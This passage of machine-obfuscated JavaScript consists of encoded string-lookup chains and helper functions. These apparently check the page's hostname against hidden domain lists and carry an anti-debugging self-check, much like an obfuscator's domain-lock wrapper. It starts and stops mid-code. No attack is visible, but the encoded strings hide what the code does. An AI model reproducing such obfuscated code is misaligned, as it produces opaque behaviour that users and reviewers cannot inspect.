X(0x544,'O@Zt')+X(0xd16,'N5HS')+X(0x166,'Fyoa')+X(0xbac,'dO!K')+X(0x173,'Fyoa')+X(0x9b8,'xqlp')+X(0x71e,'n(*@')+X(0x246,'te4u')+X(0x35e,'p2My')+X(0x9c0,'NVbm')+X(0xc85,'DReV')+X(0x2c2,'Si[^')+X(0xa06,'VTZh')+X(0x57c,'^k&U')+X(0xb9e,'WCjP')+X(0xc8c,'Q*#u')+X(0xaa0,'lo&7')+X(0x211,'s$mr')+X(0x658,'n(*@')+X(0xcb1,'Khoq')+X(0x18d,'0BN1')+X(0x636,'#aPj')+X(0x665,'x[BF')+X(0x25f,'Z6VU')+X(0x5b6,'#aPj')+X(0x1c5,'B14X')+X(0x4f1,'VTZh')+X(0xd28,'N%Gd')+X(0x1f8,'s$mr')+X(0x682,'[5x&')+X(0xcb5,'x[BF')+X(0xb2e,'i2zo')+X(0x3e1,'h^!d')+X(0x8bb,'te4u')+X(0x236,'B14X')+X(0x5b8,'n(*@')+X(0xa99,'8Zcq')+X(0xd20,'te4u')+X(0x64d,'Si[^')+X(0x170,'N%Gd')+X(0x2d7,'FFfe')+X(0x1ac,'pXw%')+X(0x705,'Nd&c')+X(0x697,']]MG')+X(0x2bb,'s$mr')+X(0x4b1,'n(*@')+X(0x1fb,'Nd&c')+X(0x6e0,'n(*@')+X(0xb09,'0BN1')+X(0x404,']*58')+X(0xb9,'(%MT')+X(0xb7f,'N5HS')+X(0x522,'YnnE'))+(X(0xdc,'C2M)')+X(0x1f5,'i2zo')+X(0xb1e,'Q*#u')+X(0x27a,'#8T2')+X(0x812,'C2M)')+X(0x55a,'0BN1')+X(0x1e0,'C2M)')+X(0x250,'C5hL')+X(0x352,'ZY3Y')+X(0x941,'[5x&')+X(0x6f7,'C2M)')+X(0x161,'C2M)')+X(0x6a6,'Z0vM')+X(0xc49,'te4u')+X(0xcba,'FFfe')+X(0x96c,'DReV')+X(0x959,'Khoq')+X(0xc1e,'p2My')+X(0x270,'(%MT')+X(0x873,'p2My')+X(0xe4f,']AiL')+X(0x37c,'Z0vM')+X(0x347,'PEc%')+X(0x692,'C#df')+X(0x994,'C5hL')+X(0xc4f,'O@Zt')+X(0xb4b,'Si[^')+X(0xae1,'xqlp')+X(0x53b,']AiL')+X(0x58a,'FFfe')+X(0x903,'h^!d')+X(0x89c,'dO!K')+X(0x2de,']*58')+X(0x66b,'C#df')+X(0xab6,'PEc%')+X(0xdcd,'Fyoa')+X(0x337,'#aPj')+X(0xd6a,'O@Zt')+X(0xaf7,'p2My')+X(0xcdb,'Z0vM')+X(0xc4a,'C5hL')+X(0x826,'8Zcq')+X(0x416,'j(cw')+X(0x5e1,'[5x&')+X(0x756,'h^!d')+X(0x223,'#aPj')+X(0x47a,'te4u')+X(0x14e,'Q*#u')+X(0x836,']]MG')+X(0xa36,'x9Ft')+X(0xc1c,'Khoq')+X(0xa4d,'#aPj')+X(0x200,'Z0vM')+X(0x847,'h^!d')+X(0xad0,'!$in')+X(0x335,'te4u')+X(0x97,'(%MT')+X(0x135,'DReV')+X(0x755,'Khoq')+X(0x119,'YnnE')+X(0x3e7,'C5hL')+X(0x8e2,'dO!K')+X(0x91d,'DBc]')+X(0x44a,'Si[^')+X(0xbdf,'lo&7')+X(0x5e4,'N5HS')+X(0xb9b,'n(*@')+X(0x92d,'VTZh')+X(0xb48,'dO!K')+X(0x74c,'NVbm')+X(0x586,'pXw%')+X(0xb9a,'PEc%')+X(0x7db,'N5HS')+X(0xb64,'Khoq')+X(0x840,'N5HS')+X(0x2f3,'OU6K')+X(0xd1e,'YnnE')+X(0x3be,'[5x&')+X(0x230,'Z0vM')+X(0x345,'#8T2')+X(0x992,'C5hL')+X(0xd44,'DReV')+X(0xddb,'Fyoa')+X(0xc81,'Fyoa')+X(0x429,']]MG')+X(0xb71,'DReV')+X(0x602,'Z6VU')+X(0x686,'i2zo')+X(0x8da,'^k&U')+X(0x2c5,'!$in')+X(0x9d5,'Z0vM')+X(0x83c,'PEc%')+X(0x3d0,'h^!d')+X(0x561,'%kDo')+X(0x164,'WCjP')+X(0x68f,'dO!K')+X(0x2b2,'dO!K')+X(0xe33,'PEc%')+X(0x3a6,'te4u')+X(0x607,'j(cw')+X(0x988,'Si[^')+X(0x375,'Z6VU')+X(0x74b,']*58')+X(0xd77,'FFfe')+X(0x7c1,'N5HS')+X(0x192,'i2zo')+X(0xde3,'Khoq')+X(0xb90,']*58')+X(0xab0,'x[BF')+X(0x7ba,'Khoq')+X(0x7ee,'C#df')+X(0x581,'x9Ft')+X(0x8fd,'^k&U')+X(0xa6e,'VTZh')+X(0x45b,'Z0vM')+X(0x6f2,'N5HS')+X(0x150,'n(*@')+X(0x378,'0BN1')+X(0x11a,'xqlp')+X(0x5bc,'Khoq')+X(0xc45,'N%Gd')+X(0x924,'h^!d')+X(0x4ba,'s$mr')+X(0xa16,'%kDo')+X(0x299,'8Zcq')+X(0x74f,'7SI[')+X(0x81b,'lo&7')+X(0xaa7,'i2zo')+X(0x4f5,'C#df')+X(0x5b5,'C#df')+X(0xdeb,'C2M)')+X(0xbd8,'PEc%')+X(0xc0b,'0BN1')+X(0x7d8,'i2zo')+X(0xd74,'PEc%')+X(0x38e,'Z6VU')+X(0xb0d,'xqlp')+X(0x613,']*58')+X(0x14f,'Khoq')+X(0x5a2,'Z6VU')+X(0x958,'WCjP')+X(0x709,'(%MT')+X(0x81d,']]MG')+X(0x5f1,'te4u')+X(0x772,'j(cw')+X(0x320,'s$mr')+X(0x52b,'Z6VU')+X(0x82,'[5x&')+X(0x715,'[5x&')+X(0x266,'n(*@')+X(0x8ea,'8Zcq')+X(0x63a,'Fyoa')+X(0x67d,'Q*#u')+X(0xb72,'8Zcq')+X(0x485,'Q*#u')+X(0xe2c,'n(*@')+X(0xd94,'O@Zt')+X(0x73c,'8Zcq')+X(0xd7c,'Khoq')+X(0x2cd,'O@Zt')+X(0xc09,'C#df')+X(0x89e,'8Zcq')+X(0x8a4,'OU6K')+X(0x8f9,'pXw%')+X(0x6ee,'Fyoa')+X(0x6ff,'j(cw')+X(0x751,']AiL')+X(0x351,'DBc]')+X(0x1b6,'i2zo')+X(0x539,'dO!K')+X(0x271,'DBc]')+X(0x9e5,'Z0vM')+X(0xcc,'B14X')+X(0x3e0,'i2zo')+X(0x341,'%kDo')+X(0xc02,'PEc%')+X(0x203,']*58')+X(0x874,'N5HS')+X(0xa28,']]MG')+X(0x428,'FFfe')+X(0x535,'7SI[')+X(0xcf2,'!$in')+X(0xe39,'!$in')+X(0x283,'te4u')+X(0xbed,'C#df')+X(0x4a9,'%kDo')+X(0xc8,']*58')+X(0x60e,'dO!K')+X(0x90a,'C2M)')+X(0x722,'#aPj')+X(0xa1b,'#aPj')+X(0x9d9,'N5HS')+X(0x5f8,'[5x&')+X(0x3d7,'N5HS')+X(0x5c6,'FFfe')+X(0x5e9,'DReV')+X(0x6a9,'lo&7')+X(0x925,'!$in')+X(0xc50,'C#df')+X(0xcc1,'j(cw'))+(X(0x84f,'VTZh')+X(0x1be,'[5x&')+X(0x243,'(%MT')+X(0x3e8,'C5hL')+X(0x1ad,'Q*#u')+X(0x875,'xqlp')+X(0x288,'n(*@')+X(0xe5,'p2My')+X(0x105,'xqlp')+X(0x30d,'x9Ft')+X(0x457,']AiL')+X(0x6ed,'B14X')+X(0x67e,'Si[^')+X(0x58f,'p2My')+X(0x9c6,'8Zcq')+X(0x334,'h^!d')+X(0x833,'Nd&c')+X(0xaea,'0BN1')+X(0xd23,'#aPj')+X(0x2a6,'(%MT')+X(0x16f,'lo&7')+X(0xbbe,'YnnE')+X(0xcbd,']]MG')+X(0x567,'WCjP')+X(0xb82,'NVbm')+X(0xcb,'N5HS')+X(0x359,'ZY3Y')+X(0xa5f,'NVbm')+X(0x69e,'N5HS')+X(0xddf,'Z6VU')+X(0xd02,'N5HS')+X(0x87a,'NVbm')+X(0x6cb,'B14X')+X(0x476,'C5hL')+X(0x9b3,'8Zcq')+X(0x38f,'YnnE')+X(0x729,'Z0vM')+X(0x15b,'NVbm')+X(0xbec,'N5HS')+X(0xe0,'C2M)')+X(0xb06,'Q*#u')+X(0x390,'te4u')+X(0xde8,'lo&7')+X(0x5fc,'n(*@')+X(0xc72,']*58')+X(0x210,'Khoq')+X(0xa35,'!$in')+X(0xa65,'dO!K')+X(0x6dc,'OU6K')+X(0x8f6,'x9Ft')+X(0xa41,'n(*@')+X(0x99,'C#df')+X(0x763,'xqlp')+X(0x881,'VTZh')+X(0x17c,'x9Ft')+X(0x316,'WCjP')+X(0x512,'Nd&c')+X(0x1b4,'!$in')+X(0x8c4,'FFfe')+X(0x51c,'xqlp')+X(0xc23,'OU6K')+X(0xac5,'te4u')+X(0xc87,'PEc%')+X(0x209,'WCjP')+X(0xc33,'#aPj')+X(0xb25,'s$mr')+X(0xbce,'h^!d')+X(0x549,'7SI[')+X(0x23c,'#8T2')+X(0x43f,'(%MT')+X(0x45f,'0BN1')+X(0x8b,'8Zcq')+X(0x679,'N5HS')+X(0x85c,'WCjP')+X(0x5e2,'i2zo')+X(0xae7,'Fyoa')+X(0xdd8,'B14X')+X(0xc2f,'C2M)')+X(0x6c9,'Nd&c')+X(0x8dd,'C5hL')+X(0x3f7,'DReV')+X(0xcfb,'%kDo')+X(0xd38,'FFfe')+X(0x7f1,'Z0vM')+X(0x724,'#8T2')+X(0xc6,'0BN1')+X(0x93f,'C5hL')+X(0x56f,'YnnE')+X(0xb85,']*58')+X(0x1dd,'x9Ft')+X(0xb2b,']]MG')+X(0xd40,'n(*@')+X(0x1b5,'FFfe')+X(0x7ed,'PEc%')+X(0x101,'(%MT')+X(0x671,'PEc%')+X(0xda5,'O@Zt')+X(0x238,'^k&U')+X(0xcbf,'Fyoa')+X(0xca1,'O@Zt')+X(0x4fd,'s$mr')+X(0x81,'Fyoa')+X(0x52a,'NVbm')+X(0x285,'i2zo')+X(0x933,'lo&7')+X(0x8ec,'C2M)')+X(0xc03,'h^!d')+X(0x117,'VTZh')+X(0x4f8,'pXw%')+X(0xbbb,'n(*@')+X(0xcd5,'pXw%')+X(0xc37,'#aPj')+X(0xbd5,'ZY3Y')+X(0x8ca,'pXw%')+X(0x1b9,'8Zcq')+X(0xd31,'WCjP')+X(0x2aa,'Nd&c')+X(0xcef,'[5x&')+X(0x8d4,'N5HS')+X(0x793,'xqlp')+X(0x4c9,'Khoq')+X(0x374,'C2M)')+X(0x188,'dO!K')+X(0x88f,'B14X')+X(0x5f0,']]MG')+X(0x386,'Nd&c')+X(0xce7,'O@Zt')+X(0x1df,'0BN1')+X(0xcb4,'N5HS')+X(0x6bc,'DReV')+X(0xb0e,'DBc]')+X(0x96e,'!$in')+X(0xcc6,'!$in')+X(0x40c,'OU6K')+X(0xb0c,'pXw%')+X(0x537,'8Zcq')+X(0x297,']*58')+X(0x639,'x[BF')+X(0x24b,'lo&7')+X(0xad4,'j(cw')+X(0x75,'#aPj')+X(0x93c,'NVbm')+X(0xe47,'[5x&')+X(0x525,'h^!d')+X(0x9a7,'FFfe')+X(0x807,']]MG')+X(0x26b,'pXw%')+X(0xac6,'C5hL')+X(0xba1,'Khoq')+X(0x11d,'C2M)')+X(0xaaa,'DBc]')+X(0xdd9,'(%MT')+X(0x9b6,'Si[^')+X(0x9d6,'xqlp')+X(0x616,'xqlp')+X(0xae4,'n(*@')+X(0xcd8,'Si[^')+X(0xc79,'j(cw')+X(0xcdd,'Fyoa')+X(0xa8a,'Q*#u')+X(0x495,']]MG')+X(0x904,'Q*#u')+X(0x510,'FFfe')+X(0xb91,']*58')+X(0x9bc,'Khoq')+X(0xded,'h^!d')+X(0xc19,'Nd&c')+X(0x249,'p2My')+X(0xbf4,'7SI[')+X(0x3f5,'#aPj')+X(0x92b,'j(cw')+X(0xbff,'7SI[')+X(0xba5,'FFfe')+X(0xa83,'x[BF')+X(0x2ef,'B14X')+X(0xc13,']]MG')+X(0xca6,'OU6K')+X(0x706,'8Zcq')+X(0x6a7,'(%MT')+X(0x1e9,'NVbm')+X(0x701,'dO!K')+X(0xb34,']AiL')+X(0x377,'Fyoa')+X(0xc84,'x9Ft')+X(0xd11,']]MG')+X(0x61b,'O@Zt')+X(0x785,'7SI[')+X(0x8a8,'N%Gd')+X(0x595,'x[BF')+X(0xc0e,'dO!K')+X(0xe8,'O@Zt')+X(0x459,'x9Ft')+X(0x778,'h^!d')+X(0xa60,'FFfe')+X(0x29a,']*58')+X(0x16c,'#aPj')+X(0x4a8,'Q*#u')+X(0x313,'0BN1')+X(0x499,'N5HS')+X(0x77a,'DBc]'))+(X(0x60a,'NVbm')+X(0x7f7,'^k&U')+X(0xc0f,'OU6K')+X(0x690,'Fyoa')+X(0x741,'p2My')+X(0x3b5,'Nd&c')+X(0x90d,'Si[^')+X(0xc64,'N5HS')+X(0x64f,'(%MT')+X(0x560,']AiL')+X(0x505,'pXw%')+X(0x830,']*58')+X(0x42f,'lo&7')+X(0x1aa,'FFfe')+X(0xaa5,'B14X')+X(0xa30,'B14X')+X(0x3ba,'dO!K')+X(0x2e0,'p2My')+X(0x8ed,'Q*#u')+X(0xae0,'DReV')+X(0x520,'(%MT')+X(0x87,'xqlp')+X(0x425,'FFfe')+X(0x3d3,'PEc%')+X(0xc21,'s$mr')+X(0xa57,'j(cw')+X(0x5c3,'[5x&')+X(0xc7e,'Z6VU')+X(0xd58,'x9Ft')+X(0x1bc,'Khoq')+X(0xb6b,'%kDo')+X(0xd35,'[5x&')+X(0xe08,'x9Ft')+X(0x49f,'x[BF')+X(0xc97,'te4u')+X(0xac7,'PEc%')+X(0x2a2,'OU6K')+X(0x52e,'xqlp')+X(0xb79,'OU6K')+X(0x2f0,'N5HS')+X(0x799,'h^!d')+X(0x720,'FFfe')+X(0x621,'FFfe')+X(0xaff,'lo&7')+X(0x7f3,'DReV')+X(0x72f,'DBc]')+X(0x40d,'Z0vM')+X(0x5b4,'x9Ft')+X(0x6da,'NVbm')+X(0xd95,'^k&U')+X(0x38a,'j(cw')+X(0xa20,'Z6VU')+X(0x124,'[5x&')+X(0xb9c,'7SI[')+X(0xdde,'j(cw')+X(0xe3d,'Si[^')+X(0x7a4,'n(*@')+X(0x5c4,']AiL')+X(0xa6,'^k&U')+X(0x267,'O@Zt')+X(0x735,']*58')+X(0xb36,']AiL')+X(0x603,'i2zo')+X(0xb52,']]MG')+X(0x4d3,'#aPj')+X(0xb84,'C5hL')+X(0xa23,'Khoq')+X(0x182,'C#df')+X(0x947,'VTZh')+X(0xa2f,'te4u')+X(0xe1f,'!$in')+X(0xbb6,'WCjP')+X(0xd0e,'DBc]')+X(0x6fe,'8Zcq')+X(0xe34,'#8T2')+X(0x3d8,'DBc]')+X(0x49e,']*58')+X(0x5f5,'YnnE')+X(0x776,'NVbm')+X(0x974,'xqlp')+X(0x474,'C#df')+X(0xc9d,'h^!d')+X(0xb7a,'YnnE')+X(0xa75,'lo&7')+X(0xbe4,'C2M)')+X(0xbc5,'s$mr')+X(0x2f5,'C2M)')+X(0x4f6,'OU6K')+X(0x20a,'FFfe')+X(0xbb0,'Q*#u')+X(0xd8,'te4u')+X(0xc1d,'!$in')+X(0xce1,'p2My')+X(0x960,'C#df')+X(0xd4c,'Nd&c')+X(0x7f8,'[5x&')+X(0x97b,'s$mr')+X(0x2e5,'pXw%')+X(0xae2,'C#df')+X(0x69f,'%kDo')+X(0x81a,'x9Ft')+X(0x4c8,'xqlp')+X(0x52d,'DReV')+X(0xd1d,'FFfe')+X(0xa5a,'Si[^')+X(0x4bc,']*58')+X(0x22a,'h^!d')+X(0x155,'7SI[')+X(0x6a2,'0BN1')+X(0xaa4,'te4u')+X(0x5c8,'Z0vM')+X(0x282,'i2zo')+X(0xa70,'p2My')+X(0x5ce,']*58')+X(0xe09,'8Zcq')+X(0x99f,'lo&7')+X(0x1cb,'x[BF')+X(0xc2,'Q*#u')+X(0x80,'#8T2')+X(0xe01,'Si[^')+X(0x273,'pXw%')+X(0x1d9,'x9Ft')+X(0x64a,'Khoq')+X(0xc4e,'FFfe')+X(0x41f,'p2My')+X(0x8c7,'x[BF')+X(0xccb,'(%MT')+X(0x976,'^k&U')+X(0xf6,'OU6K')+X(0x8ee,'n(*@')+X(0x594,'#aPj')+X(0x989,'x[BF')+X(0xa9f,'x[BF')+X(0x922,'x[BF')+X(0x3f9,'OU6K')+X(0xb1a,'dO!K')+X(0x9f2,'Nd&c')+X(0x5b7,'%kDo')+X(0x4c5,'NVbm')+X(0x4ac,'VTZh')+X(0xa9d,'#8T2')+X(0x31a,'DReV')+X(0x646,'Fyoa')+X(0x56d,'VTZh')+X(0x9e3,'DBc]')+X(0xa6b,'!$in')+X(0x47c,']*58')+X(0x16e,'#aPj')+X(0xa01,'DBc]')+X(0xe2d,'#aPj')+X(0x7c9,'^k&U')+X(0x50e,'Z0vM')+X(0x72a,'8Zcq')+X(0xdc7,'DReV')+X(0xaa9,'Khoq')+X(0x95d,'ZY3Y')+X(0x55d,'lo&7')+X(0x5c9,'FFfe')+X(0x8fb,'N%Gd')+X(0x9ad,'x9Ft')+X(0x666,'DBc]')+X(0xb51,'C#df')+X(0xaf2,']]MG')+X(0x5ad,'C2M)')+X(0xcd3,'Q*#u')+X(0x7f4,'h^!d')+X(0x3b6,'7SI[')+X(0x500,'C2M)')+X(0x796,'Fyoa')+X(0x44f,'C#df')+X(0x6e9,'DReV')+X(0xcee,'%kDo')+X(0xc3b,'N5HS')+X(0x308,'ZY3Y')+X(0xaa,'i2zo')+X(0x783,'(%MT')+X(0x491,'h^!d')+X(0xd5d,'7SI[')+X(0x93a,'C2M)')+X(0xa13,'(%MT')+X(0x4ae,'x9Ft')+X(0xda,'n(*@')+X(0x6e6,'i2zo')+X(0xaec,'OU6K')+X(0x212,'Fyoa')+X(0xb14,'#aPj')+X(0xcc9,'O@Zt')+X(0x5db,'(%MT')+X(0x99d,'C2M)')+X(0x144,'(%MT')+X(0xb3,'C2M)')+X(0xc3f,'B14X')+X(0xac,'WCjP')+X(0x2d8,'(%MT')+X(0x293,'x9Ft')+X(0x86a,'Si[^')+X(0x77f,'DBc]')+X(0x163,'xqlp')+X(0x25d,'YnnE')+X(0x3b2,'C#df'))+(X(0xcc4,'x[BF')+X(0xc54,'n(*@')+X(0x237,'DBc]')+X(0x9a4,'DReV')+X(0x49a,'N5HS')+X(0xae3,'te4u')+X(0x396,'Khoq')+X(0xc0,'DBc]')+X(0x748,'0BN1')+X(0xbd4,']AiL')+X(0xe00,'8Zcq')+X(0x4be,'pXw%')+X(0x8fc,'^k&U')+X(0x1ae,'VTZh')+X(0x6c3,'7SI[')+X(0xd14,'8Zcq')+X(0x569,'[5x&')+X(0x12b,'C5hL')+X(0xd30,'j(cw')+X(0x57d,'p2My')+X(0x46e,'!$in')+X(0x91b,'N5HS')+X(0x9e,'Si[^')+X(0x1ea,'C2M)')+X(0x145,']AiL')+X(0x7de,'lo&7')+X(0x637,'h^!d')+X(0xaa3,'te4u')+X(0xc6c,'#aPj')+']'),c[X(0xb50,'N5HS')]=X(0x355,'h^!d')+X(0xb17,'Z6VU')+X(0xb07,'8Zcq')+X(0x3c7,'Fyoa')+X(0x13b,'Q*#u')+X(0xb4f,'^k&U')+X(0xbd9,'x9Ft')+X(0xa3a,'dO!K')+X(0x54e,'te4u')+X(0xbc7,'OU6K')+X(0x84a,'O@Zt')+X(0x4ab,'Nd&c')+X(0x9d1,'Z6VU')+X(0x2ff,'FFfe')+X(0x2a1,'Z0vM')+'k',c[X(0x890,'C5hL')]=X(0x977,'Khoq')+X(0x7d,'Fyoa')+X(0x8d7,'i2zo')+X(0x9ca,'Z0vM')+X(0x973,'B14X')+X(0x24c,'O@Zt')+X(0xc4,'!$in')+X(0xcd9,'N%Gd')+X(0x986,'DReV')+X(0xe50,'8Zcq')+X(0xa8f,'WCjP')+']',c[X(0x19d,'x[BF')]=X(0x3a7,'i2zo')+X(0x684,'N%Gd')+X(0xe3,'YnnE')+X(0x3d6,'O@Zt')+X(0xb46,'C2M)')+X(0x719,'%kDo')+X(0x614,'B14X')+X(0x920,'N5HS')+X(0x129,'xqlp')+X(0x4ee,'8Zcq')+X(0xa53,'O@Zt')+X(0x2d2,'PEc%')+X(0x24a,'Si[^')+X(0x752,'#aPj')+X(0x9fd,'Z6VU')+X(0xa5d,'O@Zt')+X(0x8d8,'te4u')+X(0xb8e,'NVbm'),c[X(0x8cc,'DReV')]=function(z,A){return z-A;},c[X(0x921,'#8T2')]=X(0x86b,'C2M)')+X(0xbbf,'#aPj'),c[X(0x107,'[5x&')]=X(0x195,'x9Ft')+'t',c[X(0x75f,'Si[^')]=function(z,A){return z===A;},c[X(0x41e,'[5x&')]=X(0x4b4,'Nd&c')+X(0xd86,'WCjP'),c[X(0x4fa,'%kDo')]=function(x){return x();},c[X(0x806,'C5hL')]=X(0x82d,'i2zo')+X(0x5b0,'PEc%'),c[X(0x5c7,'%kDo')]=X(0x1a1,'s$mr')+X(0xc30,'ZY3Y')+X(0xbaa,'OU6K')+X(0x79d,'DBc]')+X(0x102,']]MG'),c[X(0x5d9,']*58')]=function(x,y,z){return x(y,z);},c[X(0x5c1,'Si[^')]=function(x){return x();},c[X(0x339,'NVbm')]=function(x){return x();},c[X(0x704,'O@Zt')]=function(x){return x();},c[X(0xa8b,'#8T2')]=function(x,y,z){return x(y,z);},c[X(0xbb3,'#8T2')]=function(z,A){return z-A;},c[X(0xcd,'B14X')]=function(x,y,z){return x(y,z);},c[X(0xcbc,'x9Ft')]=X(0x51a,'p2My')+'t',c[X(0xe21,'lo&7')]=X(0xb7b,'DReV')+X(0x371,'pXw%')+X(0x16d,'(%MT'),c[X(0xff,'WCjP')]=function(x,y,z,A,H,M,N,P,R,T,V){return x(y,z,A,H,M,N,P,R,T,V);},c[X(0x734,'N5HS')]=function(z,A){return z||A;},c[X(0xd51,'N5HS')]=X(0xe0f,'PEc%')+X(0x7aa,'x[BF')+X(0x7e5,'pXw%')+X(0xb38,'lo&7')+X(0xb08,'#aPj')+X(0x63e,'ZY3Y')+X(0xb8,'x[BF')+X(0x956,'8Zcq'),c[X(0x13c,'lo&7')]=X(0xa21,'Nd&c')+X(0x672,'Z0vM')+X(0x22c,'j(cw')+X(0xe15,'!$in')+X(0x26e,'8Zcq')+X(0x478,'x9Ft'),c[X(0x938,'%kDo')]=function(x,y){return x(y);},c[X(0xd75,']]MG')]=function(z,A){return z+A;},c[X(0xc9e,'(%MT')]=X(0x450,'FFfe');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var Y=_0x6430291d;if(z){var H=z[Y(0x41a,'i2zo')](y,arguments);return z=null,H;}}:function(){};return x=![],A;};}();function f(x,y){var Z=X,z={};z[Z(0x879,'7SI[')]=function(M,N){var a0=Z;return d[a0(0x842,'7SI[')](M,N);},z[Z(0x4d4,'WCjP')]=function(M,N){var a1=Z;return d[a1(0x48b,'x[BF')](M,N);};var A=z;for(var H in x)if(d[Z(0x7cc,'dO!K')](H[Z(0x592,'Si[^')+'h'],y)&&function(M,N){var a2=Z;for(var P=0x2;A[a2(0x68a,'!$in')](P,N[a2(0xd2,'^k&U')+'h']);P++)if(A[a2(0xbee,'p2My')](M[a2(0x5da,'OU6K')+a2(0xdd2,'p2My')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(H,arguments))return x[H];}function g(x,y){var a3=X;return d[a3(0xd1a,'te4u')](x,Math[a3(0x5dd,'h^!d')](d[a3(0x34e,']]MG')](Math[a3(0x115,'Fyoa')+'m'](),d[a3(0xc10,'N%Gd')](d[a3(0xd06,'i2zo')](y,0x1),x))));}function h(x,y){var a4=X;for(var z=0x0;d[a4(0x53a,'h^!d')](z,y[a4(0xcd1,'[5x&')+'h']);z++){var A=y[z],H=d[a4(0x6e5,'DReV')](0x0,A[a4(0xbf3,'(%MT')+'Of']('.'))?d[a4(0x3ce,'Q*#u')]('.',x):x,M=d[a4(0x731,'!$in')](H[a4(0xdda,'i2zo')+'h'],A[a4(0xcac,'DReV')+'h']),N=H[a4(0xdb9,'O@Zt')+'Of'](A,M),M=d[a4(0x42d,'(%MT')](-0x1,N)&&d[a4(0xc7d,'lo&7')](N,M);if(M&&(d[a4(0x1c0,']*58')](H[a4(0x17f,'(%MT')+'h'],A[a4(0x402,'C#df')+'h'])||d[a4(0xce4,'j(cw')](0x0,A[a4(0x9c8,'NVbm')+'Of']('.'))))return 0x1;}}function i(){var a5=X,x,y;return d[a5(0xda9,'pXw%')](f,d[a5(0xd4b,'dO!K')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=X,x=d[a6(0x528,'lo&7')](k,d[a6(0xc5f,'te4u')](i));if(x){var x=d[a6(0xad,'h^!d')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a6(0x438,'dO!K')](0x46,x[a6(0x9aa,'7SI[')+a6(0x8c6,'Khoq')](0x0))&&d[a6(0xafe,'C2M)')](0x66,x[a6(0x30e,'(%MT')+a6(0x609,'xqlp')](0x0))||d[a6(0x220,'Z6VU')](0x49,x[a6(0xbfe,'Nd&c')+a6(0x9db,'x[BF')](0x1))&&d[a6(0xa39,'te4u')](0x69,x[a6(0xa78,']*58')+a6(0xc06,'#aPj')](0x1))||d[a6(0x7bf,'s$mr')](0x4c,x[a6(0x42c,'n(*@')+a6(0xe4,'C#df')](0x2))&&d[a6(0xbf,'p2My')](0x6c,x[a6(0x4cc,'^k&U')+a6(0x82b,'DBc]')](0x2))||d[a6(0xb68,'PEc%')](0x45,x[a6(0x4cc,'^k&U')+a6(0xa48,']AiL')](0x3))&&d[a6(0xbda,'h^!d')](0x65,x[a6(0x383,'x9Ft')+a6(0xce3,'DReV')](0x3))||d[a6(0x6cf,'0BN1')](0x3a,x[a6(0x7d1,'FFfe')+a6(0x814,'j(cw')](0x4))):void 0x0;}}function k(x){var a7=X;return d[a7(0x2a7,'lo&7')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=X,x=d[a8(0xe18,'pXw%')](i);if(x){var y=d[a8(0x5cd,'xqlp')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a8(0x3c0,'C5hL')](y,'~')?d[a8(0x8db,'PEc%')](k,x):z)&&d[a8(0xa34,'[5x&')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0xcaf,'VTZh')](y,z);}}function m(){var a9=X,x=d[a9(0x19a,'te4u')],y=new RegExp(d[a9(0x127,'VTZh')],'g');return x[a9(0x324,'DBc]')+'ce'](y,'')[a9(0x2ed,'Z6VU')](';');}function n(){var aa=X,x=d[aa(0x39c,']]MG')],y=new RegExp(d[aa(0x890,'C5hL')],'g');return x[aa(0x2f1,'%kDo')+'ce'](y,'')[aa(0x3ea,'VTZh')](';');}function o(x){var ab=X;return d[ab(0xbf1,'DBc]')](-0x1,x[ab(0x322,'!$in')+'Of'](String[ab(0x4c6,'N5HS')+ab(0xda4,'Si[^')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x678,'#8T2')](x)||new RegExp(d[ab(0x541,'DReV')],'g')[ab(0xa1c,'C#df')](x));var y;}function p(x,y){var ac=X,z=x[ac(0x9d2,']]MG')+'h'];return d[ac(0x9c4,'dO!K')](x[ac(0x6b5,'(%MT')+ac(0xe3a,'n(*@')](d[ac(0x620,'(%MT')](z,y[ac(0x30a,'te4u')+'h']),z),y);}function r(){var ad=X,x=d[ad(0xdb7,'YnnE')][ad(0xac3,'#aPj')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z={};z[ad(0xd6b,'^k&U')]=d[ad(0x854,'!$in')];var A=z;continue;case'1':var H=d[ad(0x5bd,'x9Ft')](e,this,function(){var ae=ad,R=d[ae(0x3cb,'PEc%')](typeof window,d[ae(0xdfb,'WCjP')])?window:d[ae(0xc34,']*58')](typeof process,d[ae(0xa4b,'N5HS')])&&d[ae(0x40f,'(%MT')](typeof require,d[ae(0xbf9,'FFfe')])&&d[ae(0x908,'YnnE')](typeof global,d[ae(0xc6e,'Z6VU')])?global:this,T=function(){var af=ae,V=new R[(af(0xd4e,'xqlp'))+'p'](A[af(0x2e6,'FFfe')]);return!V[af(0xe35,'Z0vM')](H);};return d[ae(0xb21,'O@Zt')](T);});continue;case'2':d[ad(0x29f,'lo&7')](H);continue;case'3':var M=d[ad(0xdb1,'dO!K')](m),N=d[ad(0x5ca,'C5hL')](l),P=d[ad(0xb2a,'Z6VU')](n);continue;case'4':return!N||!!(d[ad(0x557,'j(cw')](h,N=d[ad(0x6a5,'Z0vM')](p,N,String[ad(0xa84,'x[BF')+ad(0xd69,'NVbm')+'de'](0x2e))?N[ad(0x608,'te4u')+ad(0x972,'Khoq')](0x0,d[ad(0xbb3,'#8T2')](N[ad(0xe0c,'#8T2')+'h'],0x1)):N,M)||d[ad(0x4b6,'x[BF')](h,N,P)||d[ad(0x73e,'h^!d')](o,N)||d[ad(0xa1,'Q*#u')](j));}break;}}function s(x){var 